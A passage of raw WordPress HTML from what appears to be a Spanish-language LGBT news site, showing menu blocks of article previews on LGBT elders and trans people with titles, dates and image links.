				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/una-pinguina-lesbiana-llevando-un-juguete-a-su-novia-es-lo-mejor/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Green Bean pinguina lesbiana" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-24-a-las-14.05.29-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-24-a-las-14.05.29-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-24-a-las-14.05.29-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/una-pinguina-lesbiana-llevando-un-juguete-a-su-novia-es-lo-mejor/">Una pingüina lesbiana llevando un juguete a su novia es lo mejor que verás hoy</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-24T15:04:19+02:00">24 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 1376</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-117" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-117 side-spacing--boxed " data-id="117"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-13517 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cine-y-serie category-cultura_lgtb tag-andres-zuno tag-papa-a-toda-madre tag-pareja-gay tag-raul-coronado tag-telenovela-gay tag-televisa">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/una-pareja-gay-busca-hijo-protagonizara-primera-vez-una-telenovela/" class="mask-img">
				<img width="480" height="263" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2017/10/papa-a-toda-madre-pareja-gay.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2017/10/papa-a-toda-madre-pareja-gay.jpg 760w, https://ovejarosa.com/wp-content/uploads/2017/10/papa-a-toda-madre-pareja-gay-600x328.jpg 600w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/una-pareja-gay-busca-hijo-protagonizara-primera-vez-una-telenovela/">Una pareja gay que busca tener un hijo protagonizará por primera vez una telenovela</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div>
<ul class="sub-menu">
	<li id="menu-item-10141" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color menu-item-10141"><a href="https://ovejarosa.com/category/cultura_lgtb/cine-y-serie/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Cine y series" data-url="https://ovejarosa.com/category/cultura_lgtb/cine-y-serie/" data-count="308" data-tid="18"  data-term="category">Cine y series</a></li>
	<li id="menu-item-10142" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color menu-item-10142"><a href="https://ovejarosa.com/category/cultura_lgtb/libros/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Libros" data-url="https://ovejarosa.com/category/cultura_lgtb/libros/" data-count="83" data-tid="1446"  data-term="category">Libros</a></li>
	<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-19"><a href="https://ovejarosa.com/category/cultura_lgtb/juegos/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Juegos" data-url="https://ovejarosa.com/category/cultura_lgtb/juegos/" data-count="26" data-tid="16"  data-term="category">Juegos</a></li>
	<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-18"><a href="https://ovejarosa.com/category/cultura_lgtb/cultura_entretenimiento/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Cultura y entretenimiento" data-url="https://ovejarosa.com/category/cultura_lgtb/cultura_entretenimiento/" data-count="218" data-tid="17"  data-term="category">Cultura y entretenimiento</a></li>
</ul></div></div>
</li>
<li id="menu-item-7136" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7136"><a href="https://ovejarosa.com/category/mayores-2/" data-ppp="7" data-tid="942"  data-term="category">Mayores</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-7136" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-7136 side-spacing--boxed " data-id="7136"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Mayores</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24619 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-actor-gay tag-ian-mckellen">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/ian-mckellen-anima-a-actores-lgtbi-a-vivir-sin-miedo-el-armario-no-tiene-sentido/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-13-a-las-16.24.45-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-13-a-las-16.24.45-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-13-a-las-16.24.45-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/ian-mckellen-anima-a-actores-lgtbi-a-vivir-sin-miedo-el-armario-no-tiene-sentido/">Ian McKellen anima a actores LGTBI a vivir sin miedo: “El armario no tiene sentido”</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-13T17:27:22+02:00">13 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 43</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24606 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-mayores-lgtb tag-vejez-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/ser-lgbt-en-la-tercera-edad-visibilidad-desafios-y-empoderamiento-despues-de-los-60/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Mayores LGTB" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/two-men-their-70s-giving-kissing-lips-with-lgtbi-flag-background-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/two-men-their-70s-giving-kissing-lips-with-lgtbi-flag-background-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/03/two-men-their-70s-giving-kissing-lips-with-lgtbi-flag-background-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/ser-lgbt-en-la-tercera-edad-visibilidad-desafios-y-empoderamiento-despues-de-los-60/">Ser LGBT en la tercera edad: visibilidad, desafíos y empoderamiento después de los 60</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-04T12:51:58+02:00">4 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 143</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24541 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-amor-gay tag-mayores-gays tag-michael-mcconnell-y-jack-baker">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/michael-mcconnell-y-jack-baker-58-anos-de-una-increible-historia-de-amor/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/09/Captura-de-pantalla-2024-09-08-a-las-23.12.45-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/09/Captura-de-pantalla-2024-09-08-a-las-23.12.45-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/09/Captura-de-pantalla-2024-09-08-a-las-23.12.45-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/michael-mcconnell-y-jack-baker-58-anos-de-una-increible-historia-de-amor/">Michael McConnell y Jack Baker. 58 años de una increíble historia de amor</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-08T23:19:53+02:00">8 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 95</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24514 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-centro-de-mayores tag-los-angeles tag-mayores-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/las-preciosas-imagenes-de-la-graduacion-del-centro-de-mayores-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/08/Captura-de-pantalla-2024-08-19-a-las-11.03.12-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/08/Captura-de-pantalla-2024-08-19-a-las-11.03.12-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/08/Captura-de-pantalla-2024-08-19-a-las-11.03.12-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/las-preciosas-imagenes-de-la-graduacion-del-centro-de-mayores-lgtb/">Las preciosas imágenes de la graduación del Centro de Mayores LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-08-19T11:49:22+02:00">19 agosto, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 153</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24384 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-australia tag-penny-wong">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-primera-senadora-lesbiana-de-australia-se-casa-con-su-novia-de-hace-20-anos/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/03/penny-wong-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/03/penny-wong-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/03/penny-wong-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-primera-senadora-lesbiana-de-australia-se-casa-con-su-novia-de-hace-20-anos/">La primera senadora lesbiana de Australia se casa con su novia de hace 20 años</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-03-18T15:20:54+02:00">18 marzo, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 181</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24342 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-manuel-rocha-y-albino-cevallos">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-boda-de-dos-mayores-gays-que-se-vuelve-viral/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/02/Manuel-Rocha-y-Albino-Cevallos-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/02/Manuel-Rocha-y-Albino-Cevallos-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2024/02/Manuel-Rocha-y-Albino-Cevallos-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-boda-de-dos-mayores-gays-que-se-vuelve-viral/">La boda de dos mayores gays que se vuelve viral</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-02-20T11:57:11+02:00">20 febrero, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 198</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-17136" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-17136 side-spacing--boxed " data-id="17136"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-22200 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-80-egunean tag-cuando-el-polvo-se-asienta tag-entre-nosotras tag-lesbianas-mayores tag-mujer-contra-mujer tag-si-las-paredes-hablasen-ii">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/las-lesbianas-mayores-nos-estamos-poniendo-de-moda-y-asi-nos-vemos-en-el-cine/" class="mask-img">
				<img width="480" height="284" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2021/02/lesbianas-mayores.png" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/las-lesbianas-mayores-nos-estamos-poniendo-de-moda-y-asi-nos-vemos-en-el-cine/">Las lesbianas mayores nos estamos poniendo de moda, y así nos vemos en el cine</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
<li id="menu-item-7135" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7135"><a href="https://ovejarosa.com/category/trans-2/" data-ppp="7" data-tid="943"  data-term="category">Trans</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-7135" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-7135 side-spacing--boxed " data-id="7135"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Trans</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24679 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-naomi-watts">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/naomi-watts-y-su-hija-trans-kai-amor-orgullo-y-activismo-en-nueva-york/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Noami Watts y su hija trans" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Captura-de-pantalla-2025-05-26-a-las-15.04.27-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Captura-de-pantalla-2025-05-26-a-las-15.04.27-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Captura-de-pantalla-2025-05-26-a-las-15.04.27-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/naomi-watts-y-su-hija-trans-kai-amor-orgullo-y-activismo-en-nueva-york/">Naomi Watts y su hija trans Kai: amor, orgullo y activismo en Nueva York</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-26T15:07:49+02:00">26 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 95</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24660 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-airyn tag-hija-trans tag-robert-de-niro">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/robert-de-niro-habla-abierta-y-amorosamente-sobre-su-hija-trans/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="robert de niro y su hija trans" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/robert-de-niro-y-su-hija-trans-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/robert-de-niro-y-su-hija-trans-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/05/robert-de-niro-y-su-hija-trans-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/robert-de-niro-habla-abierta-y-amorosamente-sobre-su-hija-trans/">Robert de Niro habla abierta y amorosamente sobre su hija trans</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-07T13:30:11+02:00">7 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 238</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24610 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-adolescente-trans tag-kayde-martin">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/adolescentr-trans-pasa-su-cumpleanos-18-rogando-por-sus-derechos-a-los-legisladores/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Kayde Martin" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/Kayde-Martin-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/Kayde-Martin-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/03/Kayde-Martin-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/adolescentr-trans-pasa-su-cumpleanos-18-rogando-por-sus-derechos-a-los-legisladores/">Adolescente trans pasa su cumpleaños 18 rogando por sus derechos a los legisladores</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/trans-2/" class="cat">Trans</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-05T13:55:27+02:00">5 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 119</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24591 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-trump">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/ojala-donald-trump-pudiera-entender-esta-simple-cosa-sobre-mi-hija-trans/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Carta de la madre de una niña trans a Trump" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/02/Captura-de-pantalla-2025-02-03-a-las-17.25.56-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/02/Captura-de-pantalla-2025-02-03-a-las-17.25.56-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/02/Captura-de-pantalla-2025-02-03-a-las-17.25.56-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/ojala-donald-trump-pudiera-entender-esta-simple-cosa-sobre-mi-hija-trans/">Ojalá Donald Trump pudiera entender esta simple cosa sobre mi hija trans</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-02-03T18:36:54+02:00">3 febrero, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 215</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24578 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-sade tag-young-lion">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/sade-regresa-despues-de-6-anos-con-una-cancion-en-la-que-pide-perdon-a-su-hijo-trans/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/11/sade-pide-perdon-a-hijo-trans-150x150.jpeg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/11/sade-pide-perdon-a-hijo-trans-150x150.jpeg 150w, https://ovejarosa.com/wp-content/uploads/2024/11/sade-pide-perdon-a-hijo-trans-125x125.jpeg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
